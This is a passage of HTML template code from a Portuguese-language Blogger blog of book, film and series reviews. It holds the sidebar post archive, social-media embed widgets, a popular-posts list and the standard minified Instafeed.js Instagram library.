<li><a href='http://coisasdajuuh.blogspot.com/2017/09/descobrindo-series-this-is-us-2016-atual.html'>[Descobrindo Séries] This is Us (2016 - atual)</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/lancamentos-planeta-agosto.html'>[Lançamentos] Planeta Agosto</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/licoes-que-as-animacoes-nos-ensinam.html'>Lições que as animações nos ensinam</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/top-comentarista-setembro.html'>Top Comentarista Setembro</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/em-busca-de-abrigo-jojo-moyes.html'>Em busca de abrigo, Jojo Moyes</a></li>
<li><a href='http://coisasdajuuh.blogspot.com/2017/09/por-que-em-gosto-de-escrever.html'>Por Que Eu Gosto de Escrever</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2017/07/'>julho</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2017/06/'>junho</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2017/05/'>maio</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2017/03/'>março</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2017/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2017/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(204)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2016/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2016/11/'>novembro</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2016/10/'>outubro</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2016/09/'>setembro</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2016/07/'>julho</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2016/06/'>junho</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2016/05/'>maio</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2016/03/'>março</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2016/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2016/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(191)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2015/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2015/11/'>novembro</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2015/10/'>outubro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2015/09/'>setembro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2015/07/'>julho</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2015/06/'>junho</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2015/05/'>maio</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2015/03/'>março</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2015/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2015/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2014/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2014/11/'>novembro</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2014/10/'>outubro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2014/09/'>setembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2014/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2014/06/'>junho</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2014/05/'>maio</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2010/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2010/07/'>julho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2010/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2009/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://coisasdajuuh.blogspot.com/2009/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Instagram
</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/539023" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:316px; height:316px"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>
Curta!
</h2>
<div class='widget-content'>
<center>
<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fblogcoisasdajuu&amp;width=300&amp;height=258&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color=%23ffffff&amp;header=false&amp;appId=568733679822116" style="border: none; height: 258px; overflow: hidden; width: 300px;"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>
Twitter
</h2>
<div class='widget-content'>
<a class="twitter-timeline" href="https://twitter.com/blogcoisasdajuu" data-widget-id="575845352605089795">Tweets by @blogcoisasdajuu</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://coisasdajuuh.blogspot.com/2017/04/fragmentado-2017.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy-Yk7nraa8HORRdQWPjhrzCOYMFUeF-xRUN1AsIOhZi8pBI0hXPvsG9SZYASh1WSnMZTysQiU1Pu74mQss5MwtdKl0X3zI01OA6moBj3KGN_oC0xijLB9Codb5Vm63Y8iUKdQCpeG_dE/s72-c/capa+fragmentado.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://coisasdajuuh.blogspot.com/2017/04/fragmentado-2017.html'>Fragmentado, 2017.</a></div>
<div class='item-snippet'> Há umas duas semanas assisti ao filme &quot;Fragmentado&quot; e só pensava em vir dividir com vocês. Li pouco sobre o mesmo antes de ir, só...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://coisasdajuuh.blogspot.com/2019/04/shazam-2019.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjNQ0NYnrhHpjz-X9YDdaD5F5vEgx5MXgK0GptwbXHvBuhEIWoNaUku-aALz0QRYbEZ9nPW55Ti0zR6WnzfTLMVXfuX17KbWkPPRjey2YHpRDmyxXiKkttMA7vjose25O3NoDeXOk13Pg/s72-c/shazam-movie-image-28.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://coisasdajuuh.blogspot.com/2019/04/shazam-2019.html'>Shazam, 2019</a></div>
<div class='item-snippet'> Em meio a grande espera por &quot;Vingadores: Ultimato&quot; e o sucesso estrondoso de &quot;Capitã Marvel&quot;, &quot;Shazam&quot; estreo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://coisasdajuuh.blogspot.com/2017/09/top-comentarista-setembro.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRe7rCEHum7n5_mzYWLVBNaGrQrN01U7aRt_Kmvq-4iatYwnJI00gT8HtKcltVbaiC9wAsR29WDZwI1sNefGWWD79_ZaY9vtDoPF0yATjbJs0nuBZo1zZc1jwfJEK5zPNsGGrAk6WWitc/s72-c/ArquivoExibir.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://coisasdajuuh.blogspot.com/2017/09/top-comentarista-setembro.html'>Top Comentarista Setembro</a></div>
<div class='item-snippet'> Setembro chegooooou! E com ele a Bienal do RJ, que está maravilhosa também (em breve posts). Bom, como de costume, encerramos um top e vamo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://coisasdajuuh.blogspot.com/2017/09/lancamentos-planeta-agosto.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGZvzIb7HA14Ca-UZ2-detJjZsaBsUGW2tw_xxi5AR39k-Ltcfe4M5RN93FXq-IYHE2n0Dv5qY82xJpsNYZr8G8wTCjObutBin90WTnvrz5v3s8qMLHKFV6Dvgp2yGZ17aK9a6C3SDJSU/s72-c/fds.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://coisasdajuuh.blogspot.com/2017/09/lancamentos-planeta-agosto.html'>[Lançamentos] Planeta Agosto</a></div>
<div class='item-snippet'>Hora de conferir os lançamentos de Agosto da nossa editora parceira Planeta! Selecionei alguns para vocês. Olha só quanta coisa boa:        ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://coisasdajuuh.blogspot.com/2015/05/fingindo-cora-carmack.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsJeVClazoHYDvyo6ZoQ0uEQlgGgx2Dp28iuwIzc5CgiWZ6ZqWB-zr7bPwg7QX4-Nn78_OuYPT69JjxlfhrOKeUm1OBBes9AAXiiMigUoM871kXneYAkY_F577Zcar6Aa47uGL5kc4umw/s72-c/IMG_2444.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://coisasdajuuh.blogspot.com/2015/05/fingindo-cora-carmack.html'>Fingindo, Cora Carmack.</a></div>
<div class='item-snippet'> Hi everybody. Hoje é dia de resenha literária. Mais um da parceria com a Novo Conceito, &quot;Fingindo&quot;, da autora Cora Carmack tem tu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://coisasdajuuh.blogspot.com/2014/06/tag-4-sugestoes.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWVq5F49nTOrMiIeWZLmIiBG3RQb4Ddq11aZ82SNlrQITZshCPeLrLsMoNw53Rw2DaDJ7ztPElCoyc73h7OPTNG0urN_58529ErTJb08Tgy8QacRZFaKwrlPncmJ1uwsFk-N1Q66GPvEU/s72-c/tumblr_lxlluvP7541qekj0so1_500.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://coisasdajuuh.blogspot.com/2014/06/tag-4-sugestoes.html'>[Tag #4] - Sugestões</a></div>
<div class='item-snippet'> Hoje é dia de responder mais uma TAG. Essa é bem simples e quem me indicou foi o blog&#160; Pensamentos e Opiniões . As regras são simples:     ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='footer-top'>
<div class='footer-info'>
<div class='logo-footer'>
<div class='no-items section' id='header1'></div>
<ul></ul>
</div>
<div class='footer-text-about no-items section' id='footer-text-about'></div>
<div class='clear'></div>
</div>
<div class='footer-instagram'>
<div class='title-instagram2' style='left: -81.5px;'><h3>Follow on instagram</h3></div>
